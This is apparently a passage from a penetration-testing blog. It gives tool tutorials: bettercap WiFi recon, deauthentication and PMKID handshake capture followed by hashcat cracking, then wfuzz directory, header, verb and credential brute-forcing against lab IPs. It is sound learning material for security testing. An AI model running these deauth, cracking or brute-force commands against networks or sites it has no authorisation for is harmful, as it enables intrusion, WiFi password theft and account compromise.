
To save the output to a file
- set net.sniff.output “filename.pcap”
Wireless
1. Start better cap using wireless adapter
- bettercap -iface wlan0
- help

2. Check on all the possibilities

3. Turn on recon

To search on specific channels
- wifi.recon.channel 11,12
- wifi.show
To capture handshake, frames (0x888E), while wifi.recon is on
- set net.sniff.verbose true
- set net.sniff.filter ether proto 0x888E
- net.sniff on
- wifi.deauth 60:19:71:d2:8f:80
- wifi.assoc 60:19:71:d2:8f:80


To enable all
The packet captured is PMKID
4. Having that handshake captured, we will capture it to hash, for hashcat to understand
- hcxpcaptool -z ~/Desktop/handshakes.pmkid /root/bettercap-wifi-handshakes.pcap

5. now run hashcat against the new file created, wait for it to complete.
- hashcat -m16800 -a3 -w3 handshakes.pmkid ‘?d?d?d?d?d?d?d?d’

by Vry4n_ | Dec 10, 2019 | Tools
WFuzz is a web application bruteforcer that can be considered an alternative to Burp Intruder as they both have some common features. With both Wfuzz and Burp Intruder we can bruteforce different web applications elements, like GET/POST parameters, cookies, forms, directories, files, HTTP headers, etc.
This simple concept allows any input to be injected in any field of an HTTP request, allowing to perform complex web security attacks in different web application components such as: parameters, authentication, forms, directories/files, headers, etc.
Wfuzz uses the keyword FUZZ to test a word list
http://10.10.10.150/FUZZ
http://10.10.10.150/FUZZ/FUZZ
http://10.10.10.150/FUZZ/FUZZ/FUZZ
https://github.com/xmendez/wfuzz
https://wfuzz.readthedocs.io/en/latest/index.html
You can use wfuzz to find some vulnerabilities:
- Predictable credentials
- Predictable sessions identifier (session idʼs)
- Predictable resource location (directories and files)
- Injections
- Path traversals
- Overflows
- Cross site scripting
- Authentication flaws
- Insecure direct object references
Features:
- Multiple Injection points capability with multiple dictionaries
- Recursion (When doing directory bruteforce)
- Post, headers and authentication data brute forcing
- Output to HTML
- Colored output
- Hide results by return code, word numbers, line numbers, regex
- Cookies fuzzing
- Multi threading
- Proxy support
- SOCK support
- Time delays between requests
- Authentication support (NTLM, Basic)
- All parameters bruteforcing (POST and GET)
- Multiple encoders per payload
- Payload combinations with iterators
- Baseline request (to filter results against)
- Brute force HTTP methods
- Multiple proxy support (each request through a different proxy)
- HEAD scan (faster for resource discovery)
- Dictionaries tailored for known applications (Weblogic, Iplanet, Tomcat, Domino, Oracle 9i, Vignette, Coldfusion and many more
Basics
1. Displaying help

2. Display the settings

How to use
1. wfuzz looking for common directories:
- wfuzz -w /usr/share/wordlists/dirb/big.txt http://10.10.10.150/FUZZ

Using -z, this is for payloads
- wfuzz -c -z file,/usr/share/wordlists/dirb/small.txt http://10.10.10.150/FUZZ.php

2. wfuzz looking for common files, eg “.php”, this technique can be used to find any file with the extension you specify.
- wfuzz -w /usr/share/wordlists/dirb/big.txt http://10.10.10.150/FUZZ.

To make this faster use -t option (Specify the number of concurrent connections default=10)
- wfuzz -t 500 –hc=404 -w /usr/share/wordlists/dirb/small.txt http://10.10.10.150/FUZZ.php

3. Filtering the results parameter, hc=code/hl=lines/hw=words/hh =chars
- wfuzz –hc=404 -w /usr/share/wordlists/dirb/small.txt http://10.10.10.150/FUZZ.php
- –hc (filter the response)
- -c (output with colors)
- -w (wordlist)
- FUZZ (keyword to be replaced by the word in wordlist)

In this case we got responses that were not 404
- wfuzz –hc=404 –hl=0 -w /usr/share/wordlists/dirb/small.txt http://10.10.10.150/FUZZ.php

In this scenario we excluded 404 responses (–hc=404) and files that had 0 lines (–hl=0)
- wfuzz –hc 286 -w /usr/share/wordlists/dirb/big.txt http://10.10.10.150/FUZZ

As in the first scan we made we got one of these lines
000000002: 404 9 L 32 W 286 Ch “!_archives”
In this case we are filtering 286 ch (–hc 286), that is not showing in the screenshot above
4. Filtering using –sc/sl/sw/sh code/lines/words/chars . This ones print the matching response, instead
- wfuzz –sw 32 -w /usr/share/wordlists/dirb/small.txt http://10.10.10.150/FUZZ

This one prints only word listed as 32 W
- wfuzz –sc 200,301 -w /usr/share/wordlists/dirb/small.txt http://10.10.10.150/FUZZ.php

This one prints only 200 & 301 responses
5. Fuzzing Parameters In URLs
You often want to fuzz some sort of data in the URL’s query string, this can be achieved by specifying the FUZZ keyword in the URL after a question mark
- wfuzz -w /usr/share/wordlists/dirb/small.txt “http://10.10.10.150/index.php/component/users/?view=login&Itemid=FUZZ”

–hc/hl/hw/hh hide responses with specified code/lines/words/chars,print responses with different value
This way you can get patterns filter those off and then look for changes in the responses.
5. Writing to a file, wfuzz provides different file formats
- wfuzz -e printers # to show types of format (csv, html, json, etc.)

- wfuzz -f /tmp/outfile.html,html –hc=404 -w /usr/share/wordlists/dirb/small.txt http://10.10.10.150/FUZZ.php

6. Proxies
If you need to use a proxy, simply use the -p parameter:
- wfuzz –sc 200 -w /usr/share/wordlists/dirb/small.txt -p 127.0.0.1:8080 http://10.10.10.150/FUZZ.php

This way we can analyze the requests & responses in detail
Multiple proxies can be used simultaneously by supplying various -p parameters:
- wfuzz –sc 200 -w /usr/share/wordlists/dirb/small.txt -p 127.0.0.1:8080 -p 127.0.0.1:8081 http://10.10.10.150/FUZZ.php
7. Inject into header: -H “content”
- wfuzz –sc 200 -H ‘Vry4n: vk9-sec.com’ -w /usr/share/wordlists/dirb/small.txt -p 127.0.0.1:8080 http://10.10.10.150/FUZZ.php

Replacing exiting fields “User-Agent”. Previously it was “User-Agent: Wfuzz/2.4”, now it shows in BurpSuite as “User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0”
- wfuzz –sc 200 -H ‘User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0’ -w /usr/share/wordlists/dirb/small.txt -p 127.0.0.1:8080 http://10.10.10.150/FUZZ.php

To fuzz user agent do the following https://developers.whatismybrowser.com/useragents/explore/
- wfuzz –sc 200 -w user-agent.txt -H ‘User-Agent: FUZZ’ -w /usr/share/wordlists/dirb/small.txt -p 127.0.0.1:8080 http://10.10.10.150/FUZZ.php
User-Agent
For this one, I will use https://deviceatlas.com/blog/list-of-user-agent-strings which contains User-Agent demo for many device types.
I will use the following
Mac OS X-based computer using a Safari browser
Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_2) AppleWebKit/601.3.9 (KHTML, like Gecko) Version/9.0.2 Safari/601.3.9
1. Run the -H option pointing to this user-agent.txt file and send output through proxy so you can capture responses and analyze them.
- wfuzz –sc=200 -H ‘User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_2) AppleWebKit/601.3.9 (KHTML, like Gecko) Version/9.0.2 Safari/601.3.9’ -p 127.0.0.1:8080 -z range,149-151 http://10.10.10.FUZZ/index.php


Fuzzing the host info
- wfuzz –sc 200 -w host_list.txt -H ‘Host: FUZZ.example.com’ -w /usr/share/wordlists/dirb/small.txt -p 127.0.0.1:8080 http://10.10.10.150/index.php
8. Fuzzing HTTP Verb
HTTP verbs fuzzing can be specified using the -X switch, the -c is for fancy color view
- wfuzz -c -w /usr/share/wordlists/dirb/small.txt -p 127.0.0.1:8080 -X POST http://10.10.10.150/FUZZ.php

Here you can see that the requests is via POST. The command below scans for a list of HTTP methods
- wfuzz -z list,GET-HEAD-POST-TRACE-OPTIONS -X FUZZ http://10.10.10.150/
This one will use HEAD method
- wfuzz -c -w /usr/share/wordlists/dirb/small.txt -p 127.0.0.1:8080 -X HEAD http://10.10.10.150/FUZZ.php

Here we can see HEAD method in use.
9. Using recursion
-R1 = enabling recursion depth 1, uses the same file, list over again
- wfuzz –sc 200 -z file,/usr/share/wordlists/dirb/small.txt -R1 http://10.10.10.150/FUZZ

HTTP verbs:
- POST
- GET
- PUT
- PATCH
- DELETE
Scaning using payloads
1. Using a range to scan for 200 OK
–sc 200 = only print 200 OK responses
-c = color the result response
-Z = ignore errors
-z range,1-254 = use payload range
- wfuzz –sc 200 -c -Z -z range,1-254 http://10.10.10.FUZZ/index.php


This prints the available payloads
2. Using multiple payloads, this time range and different file extensions
–sc 200 = only print 200 OK responses
-c = color the result response
-Z = ignore errors
-z range,1-254 = use payload range, first FUZZ
-z list,html-php-asp = use payload list, second FUZ2Z
- wfuzz –sc 200 -c -Z -z range,1-254 -z list,html-php-asp http://10.10.10.FUZZ/index.FUZ2Z

Password Cracking
When the parameters are passed via URL which means GET method is in use. We can brute force those credentials.
Vertical scanning (different password for each user)
-
- admin/test
- guest/guest
- user/1234x
Horizontal scanning (different usernames for common passwords)
- wfuzz -z list,pass1-pass -z list,us1-us2 http://10.10.10.150/user=FUZ2Z&pass=FUZZ
- admin/test
- guest/test
- user/test
Diagonal scanning (different username/password each round)
Three dimension (Horizontal, Vertical or Diagonal + Distributing source IP)
- wfuzz -z list,pass1-pass -z list,us1-us2 -s 1 http://10.10.10.150/user=FUZ2Z&pass=FUZZ
Four dimensions (Horizontal, Vertical or Diagonal + Time Delay + Distributing Source IP)
- wfuzz -z list,pass1-pass -z list,us1-us2 -s 1 -p ip:8080-ip2:8080-ip3:8088http://10.10.10.150/user=FUZ2Z&pass=FUZZ
https://www.owasp.org/index.php/Testing_for_Brute_Force_(OWASP-AT-004)
Using cookies
-b cookie=c0548020854924e0aecd05ed9f5b672b=mu4a0g5gjfnomflaugcinj5e98 = set value
- wfuzz –sc 200 -p 127.0.0.1:8080 -b c0548020854924e0aecd05ed9f5b672b=mu4a0g5gjfnomflaugcinj5e98 -w /usr/share/wordlists/dirb/small.txt http://10.10.10.150/FUZZ

